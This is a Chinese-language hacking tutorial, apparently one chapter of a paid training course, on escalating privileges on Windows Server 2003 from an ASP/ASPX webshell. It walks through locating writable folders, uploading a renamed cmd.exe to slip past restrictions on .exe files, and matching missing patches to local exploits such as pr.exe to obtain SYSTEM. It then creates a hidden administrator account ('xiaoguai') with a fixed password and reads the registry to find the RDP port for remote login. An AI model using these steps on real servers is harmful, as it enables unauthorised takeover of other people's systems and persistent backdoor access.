本文档与视频动画同步讲解,如需视频动画参考培训事项(回复序列号2获取)

作者:小迪

QQ:471656814

微信公众号:xiaodisec

个人博客:http://www.xiaosedi.com

0x00 前言

0x01 找可写目录

0x02 运行exploit提权

0x03 附录

0x00 前言

溢出漏洞就像杯子里装水,水多了杯子装不进去,就会把里面的水溢出来.

而相对计算机来说计算机有个地方叫缓存区,程序的缓存区长度是被事先设定好的,如果用户输入的数据超过了这个缓存区的长度,那么这个程序就会溢出了.缓存区溢出漏洞主要是由于许多软件没有对缓存区检查而造成的.

这一章大概就是说利用一些现成的造成溢出漏洞的exploit通过运行,把用户从users组或其它系统用户中提升到administrators组.

首先asp webshell要支持wscript(wscript.shell/shell.application)

一般打开webshell里面都会有组件支持,看到wscript.shell 旁边的勾选上了就支持wscript,当然也有一些webshell会有诈胡的现象.- -市面上的几款比较火的webshell貌似都有这些问题,帮朋友提权他的webshell有wscript.shell 支持,然后找个目录执行cmd的结果不行,转到我那webshell上显示没wscript.shell 支持..

或者aspx能调用.net组件来执行cmd的命令.

这里主要用几款市面上比较多人利用的windows exploit提权的利用工具.

0x01 找可写目录

这里附上啊D写的asp版本扫描可写目录和欧欧写的aspx扫可写目录,最后附上一款我自

己比较喜欢用来日星外时候的辅助 小手冰凉的aspx 通过查注册表然后获取路径,配合啊D的扫可写目录比较不错.这些工具我们都演示一遍吧.



输入目录,然后点击开始检测,得出以下结果

蓝色是貌似是代表有一定的权限,未必可写(可能可读),红色是代表文件夹可写,红色的文件呢就是代表那个文件可写了,黑色是代表不存在该文件夹.

0x02 运行exploit提权



这里我已经找到了一个可写目录

c:\Documents and Settings\All Users\Documents\My Music\Sample Playlists\0012F852\

我们上传cmd试试吧.

一些小技巧:有些安全软件或者一些管理员会在注册表或者安全策略神马的设置,限制运行exe后缀的文件,有时候可以把上传的cmd.exe随便改名字,-0-在webshell下运行它不管你是不是exe后缀最终都是以exe文件来运行..

点击webshell里面的cmd命令

输入我们刚才上传的cmd.exe的路径和文件名.勾选WScript.Shell ,我们这里看看我们现在用户的权限,输入whoami 点击执行.返回了一个信息

nt authority\network service

在第三章《windows2003 webshell默认权限》里我讲过下面引用第三章

Network Service是Windows 2003中新内置的一个被严格限制的账号。另外,IIS 6.0只允许管理员执行命令行工具,从而避免命令行工具的恶意使用。这些设计上的改变,都降低了通过潜在的漏洞攻击服务器的可能性。部分基础设计上的改 变、一些简单配置的更改(包括取消匿名用户向web服务器的根目录写入权限,和将FTP用户的访问隔离在他们各自的主目录中)都极大地提高了IIS 6.0的安全性。

0.0该用户就是一个users组的,可以执行一些简单的命令. 但不能直接net user 添加用户.有些黑客做了后门所以让webshell在iis下运行有system权限.具体方法参考0x03附录.



我们在运行exploit前一般会输入systeminfo这命令.或者通过查询c:\windows\ 里留下的补丁号.log来看看服务器大概打了哪些补丁

.

附上对应补丁号

KB2360937 MS10-084

KB2478960 MS11-014

KB2507938 MS11-056

KB2566454 MS11-062

KB2646524 MS12-003

KB2645640 MS12-009

KB2641653 MS12-018

KB952004 MS09-012 Pr.exe

KB956572 MS09-012 巴西烤肉

KB971657 MS09-041

KB2620712 MS11-097

KB2393802 MS11-011 ms11011.exe

KB942831 MS08-005

KB2503665 MS11-046 ms11046.exe

KB2592799 MS11-080 ms11080.exe

0.0没打补丁也.接着在那可读可写可执行的目录下,上传我们的exploit.

执行pr,为什么不回显呢?

我在这里解答一下吧,因为上传的文件的路径 文件夹里面有 空格c:\Documents and Settings\All Users\Documents\My Music\Sample Playlists\0012F852\

我们换个路径吧

C:\RECYCLER

看到没有,有回显了. Pr的使用方法就是 文件所在的路径 + "cmd命令".

C:\RECYCLER\pr.exe "whoami"

返回数据,system权限0.0.可以直接添加administrator的用户.

C:\RECYCLER\pr.exe "net user xiaoguai h4x0er.com /add & net localgroup administrators xiaoguai /add"

添加一个xiaoguai的账号,密码是h4x0er.com,把xiaoguai这个账号添加进administrators这个组里面.



接着我们就查看一下3389的端口.点击读取注册表,读取HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\PortNumber

这个键里面的值.

然后就直接3389登陆吧,如果登陆不上的话,参考一下附录下的解决方法.

本文档与视频动画同步讲解,如需视频动画参考培训事项(回复序列号2获取)

作者:小迪

QQ:471656814

微信公众号:xiaodisec

个人博客:http://www.xiaosedi.com